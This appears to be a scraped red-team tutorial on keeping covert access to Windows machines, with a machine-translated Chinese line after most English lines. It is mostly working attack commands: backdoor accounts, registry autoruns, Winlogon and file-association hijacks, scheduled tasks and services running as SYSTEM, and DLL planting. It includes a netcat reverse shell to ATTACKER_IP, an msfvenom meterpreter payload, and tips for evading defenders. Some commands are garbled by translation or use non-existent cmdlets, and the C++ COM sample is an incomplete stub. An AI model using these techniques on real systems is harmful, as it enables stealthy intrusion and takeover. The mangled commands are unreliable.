
In the realm of Windows persistence, key findings reveal a diverse and sophisticated array of techniques used by attackers to maintain access to systems. These methods range from simple manipulations like startup folder and registry autorun entries to more complex strategies involving service modification, DLL hijacking, and exploitation of Windows Management Instrumentation (WMI) and Component Object Model (COM) interfaces. The use of such techniques highlights the dual-use nature of many Windows features, originally designed for system management and convenience but repurposed for malicious activities. This diversity in methods underscores the importance of comprehensive security measures, including regular system audits and advanced threat detection, to effectively counteract and mitigate these persistent threats.
在 Windows 持久性领域,关键发现揭示了攻击者用来维护对系统的访问的各种复杂技术。这些方法的范围从简单的操作(如启动文件夹和注册表自动运行项)到涉及服务修改、DLL 劫持以及利用 Windows Management Instrumentation (WMI) 和组件对象模型 (COM) 接口的更复杂的策略。此类技术的使用突出了许多 Windows 功能的双重用途性质,这些功能最初是为系统管理和便利而设计的,但被重新用于恶意活动。这种方法的多样性凸显了全面安全措施的重要性,包括定期系统审计和高级威胁检测,以有效应对和缓解这些持续性威胁。
Account Creation for the Persistence
为持久性创建帐户
Windows operationg system can have two type of account , local and domain joined. first we will how to create them, and then move forward with concept of persistence access to the machine.
Windows操作系统可以有两种类型的帐户,本地帐户和域加入帐户。首先,我们将介绍如何创建它们,然后继续推进对机器的持久性访问的概念。
Local Account Creation 本地帐户创建
net user username password /ADD

New-LocalUser -Name USERNAME -Password (ConvertTo-SecureString -AsPlainText PASSWORD -Force)
Domain Account Creation 创建域帐户
Before creating a domain account make sure you have appropriate permission to create an account and the machine should be domain joined
在创建域帐户之前,请确保您具有创建帐户的适当权限,并且计算机应已加入域
net user USERNAME PASSWORD /domain
net user 用户名 密码 /domain
If using powershell make sure you mport the Active Directory module using the Import-Module ActiveDirectory command. This module provides the necessary functions for managing domain accounts.
如果使用 powershell,请确保使用 Import-Module ActiveDirectory 命令移植 Active Directory 模块。该模块提供管理域帐户的必要功能。
New-ADUser -Name USERNAME -GivenName FIRSTNAME -Surname LASTNAME -SamAccountName SAMACCOUNTNAME -UserPrincipalName USERPRINCIPALNAME -AccountPassword (ConvertTo-SecureString -AsPlainText PASSWORD -Force) -PasswordNotRequired $true
New-ADUser -Name USERNAME -GivenName FIRSTNAME -Surname 姓氏 -SamAccountName SAMACCOUNTNAME -UserPrincipalName USERPRINCIPALNAME -AccountPassword (ConvertTo-SecureString -AsPlainText PASSWORD -Force) -PasswordNotRequired $true
Persistence Through Startup Folder
通过启动文件夹的持久性
This is very old practiced technique for maintaining persistence access to the machine. Placing a program within a startup folder will also cause that program to execute when a user logs in. There is a startup folder location for individual user accounts as well as a system-wide startup folder that will be checked regardless of which user account logs in.
这是非常古老的实践技术,用于维护对计算机的持久性访问。将程序放在启动文件夹中也会导致该程序在用户登录时执行。有单个用户帐户的启动文件夹位置,以及系统范围的启动文件夹,无论哪个用户帐户登录,都会检查该文件夹。
- C:\Users\[Username]\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup.
C:\用户\[用户名]\AppData\漫游\Microsoft\Windows\开始菜单\程序\启动。 - C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp
C:\ProgramData\Microsoft\Windows\开始菜单\程序\启动
Registry Autorun 注册表自动运行
This is common technique used by malware author’s to create a persistence access to machine. You can force a user to execute a program on logon via the registry. Instead of delivering your payload into a specific directory, you can use the following registry entries to specify applications to run at logon:
这是恶意软件作者用来创建对计算机的持久性访问的常用技术。您可以强制用户在通过注册表登录时执行程序。您可以使用以下注册表项来指定要在登录时运行的应用程序,而不是将有效负载传递到特定目录:
The registry entries under HKCU will only apply to the current user, and those under HKLM will apply to everyone. Any program specified under the Run keys will run every time the user logs on. Programs specified under the RunOnce keys will only be executed a single time.
HKCU 下的注册表项仅适用于当前用户,而 HKLM 下的注册表项将适用于所有人。每次用户登录时,在 Run 键下指定的任何程序都将运行。在 RunOnce 键下指定的程序将仅执行一次。
How Does it work ? (POC)
它是如何工作的?(POC)
- REG_EXPAND_SZ registry entry under HKLM\Software\Microsoft\Windows\CurrentVersion\Run. The entry’s name can be anything you like, and the value will be the command we want to execute.
REG_EXPAND_SZ HKLM\Software\Microsoft\Windows\CurrentVersion\Run 下的注册表项。条目的名称可以是您喜欢的任何名称,值将是我们要执行的命令。
reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v “NewEntryName” /t REG_EXPAND_SZ /d “Path\To\ReverseShell\Payload” /f
New-ItemRegistryPath -Path HKLM:\Software\Microsoft\Windows\CurrentVersion\Run New-ItemPropertyValue -Path HKLM:\Software\Microsoft\Windows\CurrentVersion\Run -Name “NewEntryName” -PropertyType REG_EXPAND_SZ -Value “Path\To\ReverseShell\Payload”
New-ItemRegistryPath -路径 HKLM:\Software\Microsoft\Windows\CurrentVersion\Run New-ItemPropertyValue -Path HKLM:\Software\Microsoft\Windows\CurrentVersion\Run -Name “NewEntryName” -PropertyType REG_EXPAND_SZ -Value “Path\To\ReverseShell\Payload”
Registry Logon Script 注册表登录脚本
This is also very classic Technique of Getting Persistence Acess the machine , actually this technique can be split up into two sub categories
这也是非常经典的获取持久性访问机器的技术,实际上这种技术可以分为两个子类别
Winlogon
Another alternative to automatically start programs on logon is abusing Winlogon, the Windows component that loads your user profile right after authentication (amongst other things).
登录时自动启动程序的另一种替代方法是滥用 Winlogon,Winlogon 是 Windows 组件,可在身份验证后立即加载您的用户配置文件(除其他外)。
Winlogon uses some registry keys under HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\
Winlogon 使用 HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\ 下的某些注册表项
Take a look at here :
请看这里:
Here two registry key palys important role : shell and Userinit
这里有两个注册表项扮演着重要的角色:shell 和 Userinit
- userinit.exe, which is in charge of restoring your user profile preferences.
UserInit.exe,负责恢复您的用户配置文件首选项。 - explorer.exe. 资源管理器 .exe。
Here we can replace the executable in shell or Userinit registry value, but it will break the logon sequence of windows routine , instead we can append commands separated by a comma, and Winlogon will process them all.
在这里,我们可以替换shell中的可执行文件或Userinit注册表值,但它会破坏Windows例程的登录顺序,相反,我们可以附加用逗号分隔的命令,Winlogon将全部处理它们。
How Does it work ? (POC)
它是如何工作的?(POC)
- Userinit reg key: Userinit 注册表项:
reg add “HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon” /v Userinit /t REG_SZ /d “C:\Windows\System32\userinit.exe,C:\Windows\ReverseShell\Payload.exe” /f
reg add “HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon” /v Userinit /t REG_SZ /d “C:\Windows\System32\userinit.exe,C:\Windows\ReverseShell\Payload.exe” /f
New-ItemPropertyValue -Path HKLM:\Software\Microsoft\Windows NT\CurrentVersion\Winlogon -Name Userinit -Value C:\Windows\System32\userinit.exe,C:\Windows\ReverseShell\Payload.exe -Type REG_SZ
New-ItemPropertyValue -路径 HKLM:\Software\Microsoft\Windows NT\CurrentVersion\Winlogon -Name Userinit -Value C:\Windows\System32\userinit.exe,C:\Windows\ReverseShell\Payload.exe -Type REG_SZ
Logon Scripts 登录脚本
One of the things userinit.exe does while loading your user profile is to check for an environment variable called UserInitMprLogonScript. We can use this environment variable to assign a logon script to a user that will get run when logging into the machine. The variable isn’t set by default, so we can just create it and assign any script we like.
userinit.exe 在加载用户配置文件时执行的其中一项操作是检查名为 UserInitMprLogonScript 的环境变量。我们可以使用此环境变量将登录脚本分配给用户,该脚本将在登录计算机时运行。默认情况下没有设置该变量,因此我们可以创建它并分配我们喜欢的任何脚本。
Notice that each user has its own environment variables; therefore, you will need to backdoor each separately.
The registry for that variable (UserInitMprLogonScript) lies in location : HKCU\Environment
Notice that this registry key has no equivalent in HKLM, making your backdoor apply to the current user only.
How Does it Work ? (POC)
- UserInitMprLogonScript
reg add HKCU\Environment /v UserInitMprLogonScript /t REG_SZ /d C:\Windows\ReverseShell\Payload.exe /f
New-ItemPropertyValue -Path HKCU:\Environment -Name UserInitMprLogonScript -Value C:\Windows\ReverseShell\Payload.exe -Type REG_SZ
Hijack Default File Extension
This is very tricky way of getting persistence , here we can hijack any file association to force the operating system to run a shell whenever the user opens a specific file type
The default operating system file associations are kept inside the registry, where a key is stored for every single file type under HKLM\Software\Classes\. Let’s say we want to check which program is used to open .txt files; we can just go and check for the .txt subkey and find which Programmatic ID (ProgID) is associated with it. A ProgID is simply an identifier to a program installed on the system. For .txt files, we will have the following ProgID:
Note we can use this persistence technique with any file type

We can then search for a subkey for the corresponding ProgID (also under HKLM\Software\Classes\), in this case, txtfile, where we will find a reference to the program in charge of handling .txt files. Most ProgID entries will have a subkey under shell\open\commandwhere the default command to be run for files with that extension is specified eg :
然后,我们可以搜索相应 ProgID 的子项(也在 HKLM\Software\Classes\ 下),在本例中为 txtfile,我们将在其中找到对负责处理 .txt 文件的程序的引用。大多数 ProgID 条目在 shell\open\command 下都有一个子项,其中指定了要为具有该扩展名的文件运行的默认命令,例如:

In this case, when you try to open a .txt file, the system will execute %SystemRoot%\system32\NOTEPAD.EXE %1, where %1 represents the name of the opened file. If we want to hijack this extension, we could replace the command with a script that executes a backdoor and then opens the file as usual.

How Does it Work ? (POC)
- backdoor.ps1) script that will run our reverse shell payload and also open the desired file . The malicious powershell script would look it this :
Start-Process -NoNewWindow “c:\tools\nc64.exe” “-e cmd.exe ATTACKER_IP 4448”
C:\Windows\system32\NOTEPAD.EXE $args[0]
Notice how in Powershell, we have to pass $args[0] to notepad, as it will contain the name of the file to be opened, as given through %1 inside the registry value above.
reg add HKLM\Software\Classes\textfile\shell\open\command /v (Default) /t REG_SZ /d “powershell -windowstylehidden C:\windows\backdoor.ps1 $1” /f
New-ItemPropertyValue -Path HKLM:\Software\Classes\textfile\shell\open -Name (Default) -Value “powershell -windowstylehidden C:\windows\backdoor.ps1 $1” -Type REG_SZ
Persistence Using ShortCut Modification

If we want the Persistence in kind of unique way to visually tempering with windows shortcut , then this would be the best way. Here we tamper with the shortcut file itself. Instead of pointing directly to the expected executable, we can change it to point to a malicious script that will run a backdoor payload and then execute the usual program normally. lets take example of calc.exe shortcut for POC. If we right-click it and go to properties, we’ll see where it is pointing:

Now what if we change it to something else ? yes we can change it run our malicious payload and also opne a calculator
How Does it work ?
Start-Process -NoNewWindow “c:\Windows\reversehll.exe”
C:\Windows\System32\calc.exe
Notice that the shortcut’s icon might be automatically adjusted while doing so. Be sure to point the icon back to the original executable so that no visible changes appear to the user.
Persistence using Powershell Profile
使用 Powershell 配置文件的持久性
A PowerShell profile (profile.ps1) is a script that runs when powershell starts and can be used as a logon script to customize user environments . Powershell supports several profiles depending on the user or host program. An administrator can also configure a profile that applies to all users and host programs on the local computer. for We can leverage this powershell profie for maintaining persistence access to the machine.
PowerShell 配置文件 (profile.ps1) 是在 powershell 启动时运行的脚本,可用作自定义用户环境的登录脚本。Powershell 支持多个配置文件,具体取决于用户或主机程序。管理员还可以配置适用于本地计算机上所有用户和主机程序的配置文件。因为我们可以利用这个 powershell 能力来维护对机器的持久性访问。
There are usually four places you can abuse the powershell profile, depending on the privileges we have as an attacker :
通常有四个地方可以滥用 powershell 配置文件,具体取决于我们作为攻击者拥有的特权:
$PROFILE | select *
$PROFILE |选择*
How Does it Work ? (POC)
echo “C:\Windows\revshell.exe” > $PROFILE
- -NoProfile our desired payload will get executed , thus providing us persistence access.
Persistence Using Schedule Task
Scheduled tasks are a feature of Windows that allows users to automate tasks by scheduling them to run at specific times or intervals. But attacker can abuse this feature of windows to gain persistence access to machine, by setting the time when the executable should be run. There are three common type of persistence access that attacker can use : ### Regular User Task Based Persistence
Regular user based persistence is achieved by scheduling a task to run under the credentials of a regular user. This type of persistence is less common than elevated user based persistence, as it is more easily detected and removed. Here is How to achive that :
# Create the scheduled tasks to run once at 00.00
schtasks /create /sc ONCE /st 00:00 /tn “My Malicious Task” /tr C:\Temp\revshell.exe
# Force run it now !
schtasks /run /tn “My Malicious Task”
Elevated user Based Persistence
Elevated user based persistence is achieved by scheduling a task to run with elevated privileges, such as those of an administrator or NT authority SYSTEM . This type of persistence is more dangerous than regular user based persistence, as it allows the task to perform actions that a regular user cannot, such as modifying system settings or accessing sensitive data. eg: – Using cmd
schtasks /create /sc minute /mo 1 /tn "eviltask" /tr C:\tools\shell.cmd /ru "SYSTEM"

$A = New-ScheduledTaskAction -Execute "cmd.exe" -Argument "/c C:\Windows\revshell.exe"
$T = New-ScheduledTaskTrigger -Daily -At 9am
# OR
$T = New-ScheduledTaskTrigger -Daily -At "9/30/2020 11:05:00 AM"
$P = New-ScheduledTaskPrincipal "NT AUTHORITY\SYSTEM" -RunLevel Highest
$S = New-ScheduledTaskSettingsSet
$D = New-ScheduledTask -Action $A -Trigger $T -Principal $P -Settings $S
Register-ScheduledTask "Backdoor" -InputObject $D

schtasks /query /tn "EXISTING_TASK" /xml > out.xml
# now modify the <Principals> section in xml file with <RunLevel>HighestAvailable</RunLevel>
# now delete the orginal task and replace it with modified version
schtasks /delete /tn "EXISTING_TASK" /f
schtasks /create /tn "EXISTING_TASK" /xml out.xml
Multi-Action Schedule task persistence
Scheduled tasks can be modified to perform more than one action. This allows us to modify pre-existing scheduled task such that along with our malicious task it will also perform the intented legitimate task, Thus would provide more stealth. Multi-action tasks will display Multiple actions under Task To Run, when listed with schtasks.exe
To configure a multi-action scheduled task, first export scheduled task as XML:
schtasks /query /tn “CHANGEME” /xml > task.xml
Edit task.xml, adding an <Exec> stanza within <Actions>:
<Exec>
<Command>C:\windows\revshell.exe</Command>
<Command>C:\Program Files\Mozilla Firefox\updater.exe</Command>
</Exec>
Delete the old task and install the modified task:
schtasks /delete /tn “CHANGEME” /f
schtasks /create /tn “CHANGEME” /xml task.xml
Persistence Using Services
Windows services offer a great way to establish persistence since they can be configured to run in the background whenever the victim machine is started.A service is basically an executable that runs in the background. When configuring a service, you define which executable will be used and select if the service will automatically run when the machine starts or should be manually started.
There are two main ways we can abuse services to establish persistence:
Create a new Service :
We can create our malicious service to run our revsershell payload :
sc.exe create EvilService binPath= “net user Administrator Passwd123” start= auto
sc.exe start EvilService
# or
sc.exe create Evilservice2 binPath= “C:\windows\revshell.exe” start= auto
sc.exe start Evilservice2
Modifying the existing service :
While creating new services for persistence works quite well, the blue team may monitor new service creation across the network. We may want to reuse an existing service instead of creating one to avoid detection. Here is how we can do it :
# You can get a list of available services using this command
sc.exe query state=all
C:\> sc.exe qc Targetservice
C:\> sc.exe qc Targetservice
[SC] QueryServiceConfig SUCCESS
[SC的]QueryServiceConfig 成功
SERVICE_NAME: Targetservice
SERVICE_NAME:Targetservice
TYPE : 10 WIN32_OWN_PROCESS
类型 : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
ERROR_CONTROL : 1 正常
BINARY_PATH_NAME : C:\MyService\Targetservice.exe
BINARY_PATH_NAME:C:\MyService\Targetservice.exe
LOAD_ORDER_GROUP : LOAD_ORDER_GROUP :
TAG : 0 标签 : 0
DISPLAY_NAME : Targetservice
DISPLAY_NAME : Targetservice
DEPENDENCIES : 依赖:
SERVICE_START_NAME : NT AUTHORITY\Local Service
SERVICE_START_NAME:NT AUTHORITY\Local Service
There are three things we care about when using a service for persistence:
在使用持久性服务时,我们关心三件事:
Now lets modify the binpath of our choosen target service to our malicious payload
现在让我们将所选目标服务的 binpath 修改为恶意负载
C:\> sc.exe config Targetservice binPath= “C:\Windows\revshell.exe” start= auto obj= “LocalSystem”
C:\> sc.exe config Targetservice binPath= “C:\Windows\revshell.exe” start= auto obj= “LocalSystem”
Persistence Using Dll Hijacking
使用 Dll 劫持的持久性
DLL hijacking is a Technique that injects an infected file within the search parameters of an application. A user then attempts to load a file from that directory and instead loads the infected DLL file. Thus potential interrupting and controlling the excution flow of the program in malicious way.
DLL 劫持是一种在应用程序的搜索参数中注入受感染文件的技术。然后,用户尝试从该目录加载文件,而是加载受感染的 DLL 文件。因此,可能会以恶意方式中断和控制程序的执行流程。
When a program is starting, a number of DLL’s are loaded into the memory space of it’s process. Windows is searching the DLL’s that are required by the process by looking into the system folders in a specific order. Hijacking the search order can be used in red teaming scenarios to maintain persistence access opportunities.
当程序启动时,许多DLL被加载到其进程的内存空间中。Windows 通过按特定顺序查看系统文件夹来搜索进程所需的 DLL。劫持搜索顺序可用于红队方案,以保持持久性访问机会。
In This persitence technique we try to masquerade as a DLL that is missing from a Windows process in order to execute arbitrary code and remain hidden. The attack surface regarding DLL hijacking is huge and depends on the version of the operating system and the software installed. However some of the most notable that can be used in Windows 7 and Windows 10 are described in this article.
在这种毅力技术中,我们试图伪装成 Windows 进程中缺少的 DLL,以便执行任意代码并保持隐藏状态。DLL劫持的攻击面非常大,取决于操作系统的版本和安装的软件。但是,本文介绍了一些可以在 Windows 7 和 Windows 10 中使用的最值得注意的功能。
MSDTC MSDTC (英语)
The Distributed Transaction Coordinator is a windows service responsible for coordinating transactions between databases (SQL Server) and web servers. When this service starts attempts to load the following three DLL files from System32.
分布式事务处理协调器是一种 Windows 服务,负责协调数据库 (SQL Server) 和 Web 服务器之间的事务。此服务启动时,将尝试从 System32 加载以下三个 DLL 文件。
We can see it from registry as well :
我们也可以从注册表中看到它:
The System32 folder does not contain the file “oci.dll” in typical Windows installations. This provides an opportunity to insert an arbitrary DLL with the identical name into this folder (administrator credentials are needed) so that malicious code can run. DLL files with a payload can be created using the Metasploit program “msfvenom.” or any other C2.
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.0.22 LPORT=1234 -f dll > oci.dll
After that we will upload our malicious DLL file into %systemroot%\system32 folder. And just try to start the service.
net start msdtc

Now lets view if the malicious dll is injected or not from process explorer :
as you can see our dll is getting executed and providing us shell .
now we can configure it to start at boot to maintain persistence access :
sc qc msdtc
sc config msdtc start= auto
MSINFO
Microsoft system information tool is responsible to gather information about the hardware, software and system components. In modern Windows versions like 8.1 and 10 this process is trying to load a missing DLL from System32 called fveapi.dll . Planting a malicious DLL in that directory with the same name it will have as a result the DLL to be loaded into the msinfo32.exe process.

Narrator 旁白
Microsoft Narrator is a screen reading application for Windows environments. It was identified that a DLL related to localisation settings is missing (MSTTSLocEnUS.DLL) and could be abused as well for execution of arbitrary code. The DLL is missing from the following location:
Microsoft Narrator 是适用于 Windows 环境的屏幕阅读应用程序。已确定缺少与本地化设置相关的 DLL (MSTTSLocEnUS.DLL),并且也可能被滥用以执行任意代码。以下位置缺少 DLL:
C:\Windows\System32\Speech\Engines\TTS\MSTTSLocEnUS.DLL
C:\Windows\System32\Speech\Engines\TTS\MSTTSLocEnUS.DLL
Thus we can plant our malicious dll over there When the Narrator.exe process starts the DLL will be loaded into that process as it can be seen from Process Explorer and get persistence access :
因此,我们可以在那里植入恶意 dll 当 Narrator.exe 进程启动时,DLL 将被加载到该进程中,因为它可以从进程资源管理器中看到并获得持久性访问:
COM Hijacking
COM Hijacking is a technique used in cybersecurity, particularly in the context of Windows operating systems, to intercept or replace legitimate Component Object Model (COM) objects with malicious ones. This method is often employed by attackers to execute arbitrary code, gain persistence, or escalate privileges on a target system.
Understanding COM Hijacking
The Component Object Model (COM) is a Microsoft-developed interface standard that allows different software components to communicate. It is widely used in Windows for software component integration.
In COM Hijacking, an attacker replaces a legitimate COM object with a malicious one. Since many applications rely on COM objects for various functionalities, this can lead to the execution of malicious code when the application tries to instantiate the hijacked COM object.
Scenario of COM Hijacking Attacks
- Identifying a Target COM Object: The attacker identifies a COM object that is regularly used by a high-privileged application or process.
- Creating a Malicious COM Object: The attacker develops a malicious COM object that mimics the functionality of the target object but includes malicious code.
- Registry Manipulation: The attacker modifies the Windows Registry to point to the malicious COM object instead of the legitimate one. This is often done by changing CLSID (Class ID) or ProgID (Programmatic Identifier) keys in the registry.
- Execution of Malicious Code: When the target application tries to instantiate the hijacked COM object, the malicious code is executed, potentially leading to unauthorized actions.
Sample Proof of Concept (PoC) Code in C++
Below is a simplified example of how an attacker might create a malicious COM object in C++ using Windows API. This is for educational purposes only.
#include <windows.h>

#include <iostream>

// Define the GUID for the COM object (this should match the target COM object)

// Example: {00000000-0000-0000-0000-000000000000}

const CLSID CLSID_MaliciousObject = /* CLSID of the target COM object */;

class MaliciousObject : public IUnknown {

public:

    // Implement IUnknown methods

    HRESULT QueryInterface(REFIID riid, void **ppvObject) override {

        // ... (implementation details)

    }

    ULONG AddRef() override {

        // ... (implementation details)

    }

    ULONG Release() override {

        // ... (implementation details)

    }

    // Constructor

    MaliciousObject() {

        // Constructor code (possibly including malicious actions)

    }

    // Destructor

    ~MaliciousObject() {

        // Destructor code

    }

    // Additional methods and properties

    // ...

};

